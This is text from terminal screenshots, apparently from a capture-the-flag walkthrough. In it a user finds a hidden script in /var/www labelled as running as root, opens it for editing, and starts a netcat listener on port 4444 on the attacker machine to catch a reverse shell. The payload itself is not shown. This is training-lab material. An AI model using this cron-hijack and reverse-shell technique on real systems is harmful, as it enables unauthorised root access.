 boring@kral4-PC: /var/www
File Edit View Search Terminal Help
boring@kral4-PC:/var/www$ ls -la
total 16
drwxr-xr-x  3 root   root   4096 Jun 15  2020 .
drwxr-xr-x 14 root   root   4096 Jun 13  2020 ..
drwxr-xr-x  4 root   root   4096 Jun 15  2020 html
-rwxr-xr-x  1 boring boring   33 Jun 14  2020 .mysecretcronjob.sh
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
boring@kral4-PC:/var/www$ nano .mysecretcronjob.sh
boring@kral4-PC:/var/www$
root@ip-10-10-96-136: ~/Downloads
File Edit View Search Terminal Help
root@ip-10-10-96-136:~/Downloads# nc -lvnp 4444
Listening on 0.0.0.0 4444